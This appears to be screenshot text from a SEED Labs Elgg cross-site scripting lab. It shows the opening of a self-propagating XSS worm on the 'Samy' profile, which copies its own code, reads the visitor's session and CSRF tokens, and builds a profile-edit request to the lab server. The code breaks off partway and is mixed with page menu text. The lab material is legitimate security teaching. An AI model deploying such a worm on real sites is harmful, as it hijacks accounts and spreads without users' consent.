 Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Samy
Send a message
window.onload = function(){
//DOM API
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
alert(jsCode);
//modify profile
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var content="&description="+wormCode+"&
accesslevel[description]=2"+token+ts+userName+guid;
var samyGuid=59;
var sendurl="http://www.seed-server.com/action/profile/edit";
if(elgg.session.user.guid!=samyGuid)
{
var Ajax=null;
OK
Blogs
Bookmarks
Files
Pages
Wire post